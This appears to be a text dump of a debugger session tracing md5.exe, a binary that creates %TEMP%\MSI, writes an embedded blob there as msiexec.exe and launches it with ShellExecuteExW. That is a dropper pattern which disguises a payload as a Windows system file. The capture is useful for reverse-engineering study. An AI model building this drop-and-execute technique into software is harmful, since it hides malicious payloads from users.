 004016E7 68 A8 9A 40 00 push md5.409AA8
004016EC 8D 8D EC FB FF FF lea ecx,dword ptr ss:[ebp-414] ecx:sub_409B85+9D
004016F2 68 04 01 00 00 push 104
004016F7 51 push ecx ecx:sub_409B85+9D
004016F8 E8 DC 03 00 00 call md5.401AD9
004016FD 83 C4 0C add esp,C
00401700 68 FC 9B 40 00 push md5.409BFC 409BFC:L"\\MSI"
00401705 8D 95 EC FB FF FF lea edx,dword ptr ss:[ebp-414]
0040170B 68 04 01 00 00 push 104
00401710 52 push edx edx:L"C:\\Users \AppData\\Local\\Temp\\\\MSI\\msiexec.exe"
00401711 E8 59 04 00 00 call md5.401B6F
00401716 83 C4 0C add esp,C
00401719 53 push ebx
0040171A 8D 85 EC FB FF FF lea eax,dword ptr ss:[ebp-414]
00401720 50 push eax
00401721 FF 15 74 80 40 00 call dword ptr ds:[<&CreateDirectoryW>]
00401727 68 08 9C 40 00 push md5.409C08 409C08:L"\\msiexec.exe"
0040172C 8D 8D EC FB FF FF lea ecx,dword ptr ss:[ebp-414] ecx:sub_409B85+9D
00401732 68 04 01 00 00 push 104
00401737 51 push ecx ecx:sub_409B85+9D
00401738 E8 32 04 00 00 call md5.401B6F
0040173D 83 C4 0C add esp,C
00401740 53 push ebx
00401741 68 80 00 00 00 push 80
00401746 6A 02 push 2
00401748 53 push ebx
00401749 53 push ebx
0040174A 68 00 00 00 40 push 40000000
0040174F 8D 95 EC FB FF FF lea edx,dword ptr ss:[ebp-414]
00401755 52 push edx edx:L"C:\\Users\ \AppData\\Local\\Temp\\\\MSI\\msiexec.exe"
EIP 00401756 FF 15 48 80 40 00 call dword ptr ds:[<&CreateFileW>]
0040175C 53 push ebx
0040175D 8B F0 mov esi,eax
0040175F 8D 85 A4 F3 FF FF lea eax,dword ptr ss:[ebp-C5C]
00401765 50 push eax
00401766 68 28 51 01 00 push 15128
0040176B 68 C0 BD 40 00 push md5.40BDC0
00401770 56 push esi
00401771 FF 15 78 80 40 00 call dword ptr ds:[<&WriteFile>]
00401777 56 push esi
00401778 FF 15 90 80 40 00 call dword ptr ds:[<&CloseHandle>]
0040177E E8 0D FB FF FF call md5.401290
00401783 8D 95 64 F3 FF FF lea edx,dword ptr ss:[ebp-C9C]
00401789 8D 8D EC FB FF FF lea ecx,dword ptr ss:[ebp-414] ecx:sub_409B85+9D
0040178F 52 push edx edx:L"C:\\Users\ \AppData\\Local\\Temp\\\\MSI\\msiexec.exe"
00401790 89 8D 74 F3 FF FF mov dword ptr ss:[ebp-C8C],ecx ecx:sub_409B85+9D
00401796 FF 15 6C 81 40 00 call dword ptr ds:[<&ShellExecuteExW>]
0040179C 5F pop edi edi:Process32NextW
0040179D 5E pop esi
0040179E 8B 4D FC mov ecx,dword ptr ss:[ebp-4] ecx:sub_409B85+9D
004017A1 33 CD xor ecx,ebp ecx:sub_409B85+9D
隐藏FPU
EAX 00000000
EBX 00000000
ECX 00409C22
EDX 0012FAE4
EBP 0012FEF8
ESP 0012F234
ESI 00000078
EDI 765D3155
EIP 00401756
EFLAGS 0000021
ZF 0 PF 1 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000
LastStatus C0000
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
x87r0 0000000000
x87r1 0000000000
x87r2 0000000000
x87r3 0000000000
x87r4 0000000000
x87r5 0000000000
x87r6 0000000000
x87r7 0000000000
x87TagWord FFFF
x87TW_0 3 (空)
x87TW_2 3 (空)
x87TW_4 3 (空)
x87TW_6 3 (空)
x87StatusWord 00
x87SW_B 0 x87S
x87SW_C1 0 x87S
x87SW_SF 0 x87S
x87SW_O 0 x87S
x87SW_I 0 x87S
默认 (stdcall)
1: [esp] 0012FAE4 L"C:
2: [esp+4] 40000000
3: [esp+8] 00000000
4: [esp+C] 00000000
5: [esp+10] 00000002
dword ptr [00408048 <md5.&CreateFileW>]=<kernel32.CreateFileW>
.text:00401756 md5.exe:$1756 #B56
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 地址 注释
77C91000 00590053
77C91004 00540053
77C91008 004D0045
77C9100C 90900000
77C91010 00630072
0012F234 0012FAE4 L"C:\\Users\ \AppData\\Local\\Temp\\\\MSI\\msiexec.exe"
0012F238 40000000
0012F23C 00000000
0012F240 00000000
0012F244 00000002
0012F248 00000080
0012F24C 00000000